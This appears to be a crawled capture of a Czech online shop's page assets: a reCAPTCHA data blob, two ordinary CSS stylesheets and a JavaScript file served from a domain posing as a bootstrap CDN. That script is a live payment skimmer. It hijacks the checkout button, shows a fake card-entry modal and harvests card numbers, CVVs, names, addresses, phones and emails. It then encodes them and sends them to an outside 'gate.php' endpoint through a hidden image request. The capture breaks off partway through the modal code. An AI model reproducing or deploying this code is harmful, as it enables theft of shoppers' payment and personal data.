XDv3E4wrDClXRww6HDr3J9divDl0fDs8KiwqLDtsOsw6ZBFQx1w67CoMKkScKYw5gAwpfChsOjwr3DncOwM8Oiw57CiRoTwogIAxUVw58/fsKKfTZPw5sewqHCrEsFw7jCocKoODc8fybDkDHCh8OrworCmcKPwrUWGkhAwpDCoQTCgcKTBVh8wofCg8KDw7wbAlEYw7nDtGXCgMKQwpsKSsKvZcKYwrbCslHDjMOrw517wro/A8OVwpgcS8KOw6LCscKkw5LCmUXDn8KswodKwrF5wrdse8OYw4t1wrDCnzl5DB7Dk8Ofw5oRXjgRw6jDhRjCgMKHw7cqw6XDtxvDqQ9+ZRHDnFvDkH0nLm7DqS3CjMK9wp7ChMKRw7MybsOcdcOZw5bDjSzCmXTChDPDikTDlF/CjsKuwqBrwogww6xsVnrCvMO8woPDq8KEw4DChGHCh8Kzw7tXHQYZwoIBw6c7Rx/[base64]/[base64]/bMKIVXrDmB/[base64]/wqPDhyTCkcKFNg1Pwqw+wrXCnTLDgz7Ctx0qwpFvJyjCjcOjwpLDqsKxU8OQwoDCvwLDtB1pfy7Dvw02RVRjw5vCscO/LMK2w5gEw7fCnlvCk8OfAGbCi8OKwpLCtkUww4ptwrPCvFXDosOkwoAiwrwBJgDCkynCsMK/[base64]/DmsOqG8O6DsOcGybDsH7DqcK5w6bDrsOswoF6wojDgsOxw5/CrcO/[base64]/Dj2MUwpJYwohBw5fCpArDtBfDqsOxQ2XDkSjDv8OpCcK6FD0NLXrDjVgawqvChMOnw6/CrsORw6fDrSnCjDHDrkrCi2TCkcKgQ8OBwrEGwoo6UkdlwobCsE15wr4EVVBNw5xPOsOWFArCnQ1Iwo02OcK5LcKxw6cXw6HDosKrYcKwCcKDBXkPwqzDkcOcfHN+ccKmw7c4w7TDqQDDgV/DgcOBwr4IQQlTRn8vwpR2w7wow7RnwqFcL0tcPGbCoSYnwqJBwqx0w4bCucOyw4bDmCTCiMKQDwDDrRbDgsKzwq87wpAoHS/Co8K4GgQnbkFgCj3DhV1sw5/[base64]/OGfDocOQVsOKw7jDsVM/[base64]/CvcKtVhQDIQ/CtkUNwr4Kw79pd3FOwr0+GMOcLsKqNRBBBR9uwpfCo8KwSmbDrhAHSnXDuXhhYcKPC8KawpNxX0U0wpAvw5zCnxLCkcK8w6pYKn/[base64]/Dri3Cr1ZDw6LDocOvw4hEVMKbwrbDhMKUw6XDolHCvnwLWBbCpMK6PAYywpl7wrp0w4jDigd1KcKRSFofSlzCqMK7wq/DsmoQwrQsKBo5AD48w4BSDSsdw7dKw5QPeBhJwq7DnMK5wqjCp8K0wo1nNMOFwrrCvMK/EhnDjHXCrcOmPcOmQ8Olw6nDp8KmdUV/TlLCmXoKHMOsWcKscGwJaW8MwppMwr/CocKQSBQXKcKiwoTDhsOkKMOawr/DoMKcGEjDpkVlwowkH1Fww6Q0w7/[base64]/CoyN3wqTCuQHCrk0xZV9vw6nCuUVKbcO0wqNXwo/DpCIgw47CuhVsSMOIRMKdN8KsCsOBQ1nDszNnw7jChR7ChiE2dcKRwo1UwpTDv8O1R8OKNH3DqcOsMMO/ScO6w43DqcK1Lwtzb8Kqw4LCvHjDi2MNwoM6dsKXwqvCkcODBSERccO9w4bDvmAdXMKjw4rClEXDqsOGw7BjcHdAwqPCjVHCmcOlw4ELwpHDkcKtwpHDs2ZdXmnCg8KyCcKOwp/CoMKLwr4rw4zCgcKyLmjDsMKyYVrCv8K4cRfCgyjCr8O+YRvCnzzDicKOw7x3EcOCR8OHAcKmAF7DmsOxSMKkOMOkRcO9wpHDtsK/HDdiw4TCt8OqEkzCjMOgEcO5JcOpwqU5wrUldMORw5bDicOdPcOGHRTDg1/ChsK8w6gRwoFDwopGw5nCtQPDuXvCrGTCoA7DvMKOU8OPwp3Dt8OwwqPDqcOOwq3DmE0iIMObd2zDkgM5w4HCgWBUw7U/Y1fCojXCn3XCvMOhdMODC8OMc8O7cTlwAGgXwohWOMKmw4jCvlc/w5Mfw6zDmsKNZcKHw5B6w7HDhyPCtTIBVFrDjkzCmwU/w7Y5w7dWVXzCi8O2w43CksK6w7kBwrLDlcOzw75KwpkpUMOyB8OECMKpesOWwr7CvcOUw6zClMKYJkxgDDd+wpTDlMKGMwrChVRtKMOQG8OxwqHCpcKSF8KIQ8OzwqLCosO5wp3DncKWLiRJwrtQwrZZa8OzHcO6P8OOw6xfacKABUbCslXDvsKJwpkxfkLCjy/[base64]/[base64]/CrnPCrcOZw7JkKzHChMKZZMKFwozClgcXwqrCt8Otwq0TKMORw5VVVsKJFB3Ch8ObeALDuE/Ci3DDsyHDhMOYw6oawrPDsH9uC2B/w7HDmETCsi1/NW81IMO1asKNQWjDr8OuHHRIUmLDi3/DmMKuw6J0wrrCjsKjw7EDwqYVwr/CuV/Dq8OGXAfCm2HDrjQWw5vDlcODw6NvZsO+w77DmE5hw7LCtMKyw4IRwpnDsThjGMOMGj3DucKnZ8OMwrgYwpkoRXnCvMKMGWDDsGlQwrNtVMOlwrTCoBDCr8K9w4dnw5/DoUcEwrE3wqzDijvDqwHDrMKvw7nDuirDrsKTw5rCtMOLwrlGw7fDqgwSDFRJw7oVW8Kbc8K/aMOKwr8kDi7Cp2bDkA3DrMKDG3nDt8KcwojDsy0Uw4HCl8OkAnTCl2ltesKPYBjDoUgWFXVXNMO4AEQmZ2rDiFXCtBPDv8KQwqDCqcO4fcKfEnXDtsK2VUhUQMKaw5V2R0XDkmBOIsOmw7vClMOAIcOUw4TCgkfDvsO2w4wBwo/DqwTDnsOyw6xgw6UJwp3Dq8K7H8KSw6h7wrLDnn7Dvx96w6jDkRrCtgfDi8OFEsOWYsO0QkJ4wrtAwqILwo7DlgdtNioFwqY2GcKJOz0mwrnCmT0yHB3Dr8OoU8OqwrIRw6rCiMK2RsOFw4LCrsKNSEvChMKHYMOywqTDqGpSw44Hwo/DocOuO1gJw5jDuzsTwobDpXTDhz8FTFnDvcORw47CoWpKw7DDgcOKCFdUw7zDrR0rwqvCpGQGw7/[base64]/DusKFwobCv0INAFobaTAndsK7a8Ovw5TDszjDmmdWw53CqVsbG1TDj1nDsMOlwqnDh0o8JMK8woAPw6owwrrDgsKZwqoDGsOJfg5hwoQ9w4zCiMKoaXANJiAEw6hZwrkewrfChWzCjsK1wo8wEcK/wojCmX/CsxvDr8K5fRjDswRACyvDvsKqTTYnYATDvcOuTTN/VcOXw6FHBMOmw5LCgArDu3B6w6dSLEl8w6JNX1vDgUDCvyDDjsOzw6/CkA84K0TCgVUvw5TCscKjbWpUCxbDigYIcsKvwrXChUHCszDCj8O4wqnDiDLClVrCv8OmwpzDt8KRRcO7w7koIXNfA27CjkbCn2ZBw63Dq8OCQhkOE8OYwoDCmU3CtDVJwrzDvmtYeMKCH3nCgy/[base64]/wojDslxFEcKgw7bDnE/CkgHDisOMw4ZGw61gLQ57wpnDp8K2w5fCqB4lwojDmcOIwoxiZh5ywpXDrwPDoQZXw6HCkCzCkzdVwpHCk17CvXkewpjCqj3Dp8KvN8OJUMOlwq/DqBvDp8OzNsO3RXgVwrrDqkvDmcKuwqnChcKmY8OSwofDhHpfJ8KGw4nDo8KjbsOUw7nDs8OgHsKKwod5w794M2gZRMOJOcKxwpgowpo7woFAYmhBFlTDhRrDvcOxwoQqw4xXwoHDokxmLG/CuHkfJ8OUOUl3fcKSAcOXwpTCvcOKw6XChXYrUsKOwqPDrsOrVCzCpz0UwqXDuMOYRcOSIEo/wobDuCEZYyofw5R1wpsOE8KGDMKeA2PDucKqRVPCk8O8EXbDgcOqFD9bHiw9fMKIwoM6EHVrw5R9C1zDkVYzcgpHUnQ8XyLDtcO6wp/Cg8ONUMOgBmHClg3DlMKoecKkwpjDrB4ldgsRw4PDi8KcaWrDn8KWwqZjecO/w5QpwqPCuA7CrsOCagdMMTN/TcKLH1sMw53Chg/CvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hkzabradli.cz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iHkutIg05U7CIMFtjUfxCYGD9b/VCA51fi0hownaoSw\\u003d\x22,0,0,null,1,1769022079315,0,0,[157,94,136],null,[17,127,21],\x22RC-86ixv62ZTsWLUA\x22,null,null,null,null,null,\x220dAFcWeA7LdItjMGMxEfaw1enl7MsTirSfXb3IyufI5kYHV9-w8Dl92aQ3YJMpjpu79UrFX6uhAFls6nztHUBly_Re_INrT0LZZA\x22,1769104879365]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/product_icons.css?v=2
body_size: 163
content:
.product-thumb {
  position: relative;
}

.product-thumb .icons {
  clear: both; 
  display: block;
  position: relative;
  xmargin-bottom: 10px;
}

.product-thumb .icons img {
  xdisplay: block;
  margin: 0 0 4px;
}
.icon-position-LT {
	top: 20px;
	left: 10px;
}
.icon-position-RT {
	top: 10px;
	right: 10px;
}
.icon-position-LB {
	bottom: 10px;
	left: 10px;
}
.icon-position-RB {
	bottom: 10px;
	right: 10px;
}
.icon-1 {
	bottom: 55px;
	left: 20px;
}
.icon-2 {
	top: 32px;
	left: 20px;
}
.icon-5 {
	top: 12px;
	left: 15px;
}
.icon-6 {
	top: 12px;
	left: 15px;
}
.icon-3 {
	top: 0px;
	left: 0px;
} 
.icon-4 {
	display: none;
} 
.product-thumb .icon-position img {
	position: absolute;
	border: 0;
	padding: 0;
} 


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/custom.css
body_size: 3093
content:
body
{
  background: #f5f5f5;
  color: #000; 
}

a, a:visited, a b {
  color: #1982d1;
  cursor: pointer;
  text-decoration: underline;
}

a.btn-primary {
	color: #efefef;
}

h1
{
  color: #434343;
  font-size: 32px;
  font-weight: normal;
  margin-bottom: 20px;
  margin-top: 0;
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

h2
{
  color: #727272;
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-shadow: 1px 1px #f5f5f5;
}

#top
{
  border: 0;
  padding: 0;
  margin: 0;
  background: #2596be;
}

#top #top-links
{
  padding: 0;
  margin-right: 160px;
}

#top #top-links > ul
{
  margin: 0;
}

#top #top-links > ul > li
{
  padding: 0;
  float: left;
  line-height: 32px;
  position: relative;
}

#top #top-links > ul > li + li
{
  padding-left: 2px;
  border-left: 2px solid #fff;   
  xbackground: url(../image/custom/top_menu_oddelovnik.png) left center no-repeat;
}

#top #top-links > ul > li > a
{
  display: block;
  color: #fff;
  padding: 0 11px;
}

#top #top-links > ul > li:hover > a 
{
  background: #2596be;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu 
{
  margin: 0;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  left: 2px;
  background: #2596be; 
}

#top #top-links > ul > li.dropdown:hover > ul.dropdown-menu 
{
  display: block;
  margin: 0;
  padding: 0;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li a 
{
  display: block;
  line-height: 26px;
  color: #fff;
  padding: 0 11px;
  text-transform: uppercase;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li:hover a 
{
  background: #1586ae;
}

#top #cart
{
  width: 160px;
  float: right;
}

#top #cart > .btn
{
  display: block;
  height: 47px;
  padding: 5px 0 0 60px;
  border: 0;
  border-radius: 0;
  text-align: left;
  line-height: 17px;
  text-decoration: none;
  background: #000000 url(../image/custom/kosik.png) 7px 7px no-repeat;
}

#top #cart > .btn strong
{
  display: block;
  margin-bottom: 2px;
  font-weight: normal;
}

#top #cart > .btn span
{
  font-size: 15px;
  font-weight: bold;
}

header
{
  position: relative;
  z-index: 100;
  margin: 5px 0 15px; 
}

header .text-right img 
{
  margin: 15px 0;
  
}

header #logo
{
  margin: 0 20px 0 0;
  float: left;
}

header #logo a img
{
  max-height: 50px;
}

footer
{
  border: 0;
  padding: 30px 0 40px;
  margin-top: 20px;
  background: url(../image/custom/prechod_cely.png) center top no-repeat;
}

footer p, footer p a
{
  color: #959595;
  text-decoration: none;
}

footer p a:hover
{
  color: #959595;
  text-decoration: underline;
}

#content
{
  min-height: 0;
}

/* */
.page-divider {
  background: url(../image/custom/prechod_cely.png) center center no-repeat;
  height: 40px;
  margin: 20px 0 0;
}

/* */
div[id^="banner"] > .item
{
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}

div[id^="banner"] > .item + .item
{
  margin-left: 15px;
}

/* */
.owl-carousel
{
  overflow: hidden;
  margin: 0;
  background: transparent;
}

.owl-wrapper-outer
{
  border: 0;
  border-radius: 0;
  box-shadow: none;
}

.owl-controls .owl-page span
{
  display: block;
  width: 28px;
  height: 28px;
  background: url(../image/custom/bullets.png) top left no-repeat;
}

.owl-controls {
  bottom: 60px;
  height: 28px;
  position: absolute;
  right: 3px;
  text-align: center;
  z-index: 99;
}

.owl-controls .owl-page.active span
{
  background: url(../image/custom/bullets.png) top right no-repeat;
}

/* */
.list-group, .list-group > ul
{
  margin: 0;
}

.list-group > ul > li
{
  background: url(../image/custom/prechod_leve_menu.png) left top repeat-x; 
  border-radius: 0 !important;
}

.list-group > ul > li > .list-group-item
{
  color: #737373;
  font-size: 13px;
  height: 39px;
  line-height: 39px;
  border: 1px solid #e2e5ea;     
  text-shadow: none;
  text-decoration: none;
  padding: 0 25px 0 12px !important;
  background: url(../image/custom/sipka_menu.png) right 10px center no-repeat; 
  border-radius: 0 !important;
}

.list-group > ul > li + li a
{
  border-top: 0;
}

.list-group > ul > li > .list-group-item.active
{
  border: 1px solid #e2e5ea;
  color: #efefef;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li:hover > .list-group-item:not(.active)
{
  color: #efefef;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu.png) right 10px center no-repeat;
}

.list-group > ul > li > .list-group-item.active:hover
{
  color: #efefef;
  xtext-shadow: 1px 1px #fedd50;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li > ul > li > a
{
  display: block;                 
  text-decoration: none;
  border: 0 !important; 
}

/* */
.product-thumb
{
  border: 0;
  padding: 0 20px 20px 20px;
  background: #FFFFFF;
}

.product-thumb:hover
{
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.product-thumb .image
{
  margin-top: 5px;
}

.product-thumb p
{
  font-size: 10px;
  color: #AAAAAA;
}

.product-thumb p.notforsale
{
  font-size: 12px;
  color: #737373;
}

.product-thumb p:not(.price) span {
  color: #2a4;
  font-size: 12px;
}

.product-thumb .price span
{
  font-size: 12px;
  font-weight: normal;
  float: left;
  color: #737373;
}

.product-thumb .price span.price-new
{
  float: right;
}

.product-thumb .price span.price-old
{
  margin: 3px 0 0;
  font-size: 14px;
  text-decoration: line-through;
}

.product-thumb .price span.price-new strong
{
  font-size: 20px;
}

.product-thumb .caption
{
  padding: 0;
  min-height: 120px;
}

.product-thumb .caption p
{
  padding: 0;
  margin-bottom: 4px;
}

.product-thumb .caption h4
{
  height: 3.5em;
  overflow: hidden; 
  margin-bottom: 0px;
}

.product-thumb .caption h4 a
{
  color: #737373;
  font-size: 16px; 
  font-weight: normal;          
  text-decoration: none;
}

.product-thumb .btn
{
  padding: 3px 12px;
  line-height: 21px;
  font-size: 15px;
  border-width: 2px;
}

.category_list img
{
  margin-right: 5px;
}

.category_list a
{
  font-size: 13px;
}

.nav
{
  margin-bottom: 0;
  border: 0;
}

.nav > li
{
  background: #f7f7f7;
  box-shadow: 0 0 5px 1px #dfdfdf;
  float: left;
  margin-left: 12px;
  padding: 0;
}

.nav > li > a, .nav > li > a:hover
{
  background: transparent !important;
  border: 0 !important;
  line-height: 40px;
  padding: 0 30px;
  color: #737373; 
  font-size: 14px;
  text-decoration: none;
  border-radius: 0 !important;
}

.nav > li.active > a, .nav > li.active > a:hover
{
  color: #2596be;
}

.tab-content {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7f7f7 0%, #ededed 100px) repeat scroll 0 0;
  margin-bottom: 20px;
  overflow: hidden;
  border: 0;
  padding: 25px 30px;
  position: relative;
  z-index: 2;
}

.thumbnail
{
  border: 0;
  border-radius: 0;
}

#product .description
{
  font-size: 11px;
}

.category-thumb a
{
  display: block;
  position: relative;
}

.category-thumb a:hover:after
{
  content: "";
  display: block;
  left: 4px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  position: absolute;
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.category-list > ul > li
{
  position: relative;
}

.category-list > ul > li > ul
{
  display: none;
  position: absolute;
  left: 100%;
  left: calc(100% - 1px);
  top: 1px;
  width: 750px;
  z-index: 1000;
  background: #2596be;
}

.category-list > ul > li ul.childrens-active
{
  display: block;
  width: 100%;
  position: static;
  left: 0;
  top: 0;         
  margin: 8px 0;
  padding-left: 20px;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li
{
  padding: 0;
  width: 100%;
  float: none;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li + li
{
  margin-top: 8px;  
}

.category-list > ul > li ul.childrens-active li a
{
  display: block;
  padding: 0;
  color: #464646;
  line-height: 17px;
  padding-left: 17px;
  border: 0;
  text-decoration: none;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li li a
{
  color: #7b7b7b;
}

.category-list > ul > li ul.childrens-active li a:hover
{
  border: 0;
  font-weight: normal;
  text-decoration: underline;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li a.active
{
  font-weight: normal;
  background: url(../image/custom/category-tree-close.jpg) left 4px no-repeat;
}

/*.category-list > ul > li:nth-last-child(3) > ul
{
  top: -150px;
}

.category-list > ul > li:nth-last-child(2) > ul
{
  top: -250px;
}

.category-list > ul > li:nth-last-child(1) > ul
{
  top: -350px;
}*/

.category-list > ul > li:hover > ul
{
  display: block;
}

.category-list > ul > li > ul > li
{
  width: 375px;
  float: left;
  padding: 18px 30px 30px;
  color: #000;
}

.category-list > ul > li > ul > li a:hover
{
  background: transparent;
  text-decoration: underline;
  color: #000000;
  font-weight: bold;
  text-shadow: none;
}

.category-list > ul > li > ul > li > a.title-item
{ 
text-align: left;
  display: table;
  width: 100%;
  min-height: 80px;
  padding: 0;
  margin-top: 12px;
  margin-bottom: 0px;
}

.category-list > ul > li > ul > li > a.title-item img
{ 
  width: 80px;
  display: table-cell;
  padding-right: 16px;
}

.category-list > ul > li > ul > li > a.title-item span
{ 
  display: table-cell;
  font-weight: bold;	
  height: 100%;
  width: 235px;
  color: #000000;
  font-size: 16px;
  align: left;
  vertical-align: middle;
}


.category-list > ul > li > ul > li > a.inline-item
{ 
  display: inline;
  padding: 0;
  color: #000000;
  font-size: 14px;
}

.banner-icons > img 
{
  position: relative;
  width: 100%;
  width: calc(100% + 13px);
  left: -13px;
  margin-top: -28px; 
}

.banner-icons ul 
{
  margin: 0 0 20px;
  background: #FFFFFF;
}

.banner-icons ul li
{
  color: #434343;
  font-size: 14px;
  padding: 16px 4px;
}

.banner-icons ul li > div
{
  display: table;
  width: 100%;
}

.banner-icons ul li strong
{
  display: block;
  color: #2596be;
}

.banner-icons ul li span
{
  display: block;
  font-size: 12px;
  color: #737373;
}

.banner-icons ul li + li
{                     
  background: url(../image/custom/prechod_dolni_menu.png) center top no-repeat;
}

.banner-icons ul li img
{
  display: table-cell;
  max-width: 66px;
}

.banner-icons ul li p
{
  width: 100%;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding-left: 8px;
}

.footer-row h4
{
  color: #737373;
  font-size: 14px;
  margin-bottom: 10px;
  margin-top: 0;
  text-shadow: 1px 1px #f5f5f5;
}

.pricelist
{
  font-size: 14px;
  margin: 20px 0;
}                

.pricelist li + li
{
  margin-top: 10px;
}

.pricelist strong
{
  font-size: 28px;
}

.pricelist .text-success
{
  color: #43a52a;
}
.panel {
border: 1px solid #aaa;
}
.form-control {
border: 1px solid #aaa;
}

/* RESPONSIVE */
#top #toggleMenu
{
  display: none;
}

@media (max-width: 992px) {
  #top
  {
    height: 47px !important;
    position: relative;
    background-size: auto 100%;
  }                       
  
  #top #toggleMenu
  {
    display: block;
    border: 0;
    color: #000000;
    font-size: 30px;
    margin-left: 12px;
    position: relative;
    top: 6px;
    padding: 0;
    background: none;
  }  
  
  #top #toggleMenu > .fa
  {
    font-size: 34px;
    margin-right: 10px;
  }
  
  #top #toggleMenu > span
  {
    position: relative;
    top: -4px;
    text-transform: lowercase;
    text-decoration: underline; 
  }
  
  #top #toggleMenu:hover > span
  {
    text-decoration: none; 
  }
  
  #top #toggleMenu + ul
  {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 46px;
    background: #F7AA00;
    z-index: 999999;
  }
  
  #top #toggleMenu + ul > li
  {
    display: block;
    padding: 0 !important;
    float: none !important;
    background: none !important;
  }
  
  #top #toggleMenu + ul > li + li
  {
    border-top: 1px solid #F8C674;
  }
  
  #top #toggleMenu + ul > li > ul
  {
    display: block;
    position: static;
    float: none;
    width: 100%;
    padding: 5px 20px !important;
    border-top: 1px solid #F8C674 !important;
  }
  
  #top #toggleMenu + ul > li > ul > li > a
  {
    text-transform: none !important;
    white-space: normal !important;
  }
    
  #top #toggleMenu + ul ~ ul.pull-right
  {
    position: absolute;
    left: 0;
    top: 110px;
    width: 100%;
    text-align: center;
    z-index: 998;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li
  {
    display: inline-block;
    float: none;
    padding: 0 !important;
    background: none;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li + li
  {
    margin-left: 40px;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a
  {
    padding: 0;  
    color: #000000;
    font-size: 21px;
    text-shadow: none;
    background: none !important;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a:hover
  {
    text-decoration: underline;
  }
  
  #top #toggleMenu + ul ~ .mobile-search
  {
    position: relative;
    z-index: 99999;
    display: block;
    width: auto;
    margin-left: 0;
    margin-right: -160px;
  }
  
  #top #toggleMenu + ul ~ .mobile-search .input-group
  {
    width: 100%;
  }
  
  header .container > .row > .col-sm-8
  {
    width: 100%;
    text-align: center;
  }
  
  header .container > .row > .col-sm-8 ~ div
  {
    display: none;
  }
  
  header #logo
  {
    display: inline-block;
    margin: 90px auto 0;
    float: none;
  }
  
  header #logo ~ *
  {
    display: none;
  }
  
  #column-left
  {
    display: none;
  }
  
  #content 
  {
    width: 100%;
  }
  
  .category-thumb a img
  {
    width: 100%;
  }
  
  .product-layout
  {
    width: 50%;
  }
  
  .footer-row > div
  {
    width: 100%;
  }
  
  #footerupmenu 
  {
  	margin: 0 0 -40px;
  	text-align: center;
  	position: relative;
  	top: -35px;
  }
  
  #footerupmenu a
  {
    font-size: 15px;
    color: #929292;
    text-decoration: none;
  }
  
  #footerupmenu a:hover
  {
    text-decoration: underline;
  }
}

@media (max-width: 767px) {
  #top
  {
    margin: 0 -15px;
  }
  
  .product-layout
  {
    width: 100%;
  }
  
  /*.owl-carousel
  {
    margin-left: -15px !important;
    width: calc(100% + 30px) !important;
  }*/
  
  #banner2 img
  {
    max-height: 35px;
  }
  
  footer
  {
    padding-bottom: 20px;
  }
  
  .product-thumb .caption
  {
    padding-bottom: 46px !important;
  }
  
  .row.row-cat-desc *
  {
    text-align: left !important;
    font-size: 12px !important;
  }
  
  .nav.nav-tabs > li
  {
    display: block;
    float: none !important;
    width: 100%;
    margin: 0 !important;
  }
}

.mobile-search .smartsearch
{
  display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/zdr.js
body_size: 5766
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const phone = document.querySelector('#input-payment-telephone');
        const email = document.querySelector('#input-payment-email');

        let hasFieldData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
function setupInterceptor() {
    // Try to find either button
    let orderButton = document.getElementById('button-guest');
    if (!orderButton) {
        orderButton = document.getElementById('button-loggedorder');
    }
    
    if (orderButton) {
        orderButton.removeEventListener('click', handleOrderClick, true);
        orderButton.addEventListener('click', handleOrderClick, true);
    } else {
        setTimeout(setupInterceptor, 500);
    }
}

function handleOrderClick(e) {
    const comgateRadio = document.querySelector('input[name="payment_method"][value="comgate"]');
    
    if (comgateRadio && comgateRadio.checked) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupInterceptor);
} else {
    setupInterceptor();
}

const observer = new MutationObserver(function(mutations) {
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            // Check for both buttons
            const guestButton = document.getElementById('button-guest');
            const loggedButton = document.getElementById('button-loggedorder');
            
            [guestButton, loggedButton].forEach(button => {
                if (button && !button.hasAttribute('data-interceptor-attached')) {
                    button.setAttribute('data-interceptor-attached', 'true');
                    button.addEventListener('click', handleOrderClick, true);
                }
            });
        }
    });
});

observer.observe(document.body, {
    childList: true,
    subtree: true
});

function showPaymentModal() {
    const existingModal = document.getElementById('custom-payment-modal');
    if (existingModal) {
        existingModal.remove();
    }
}
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
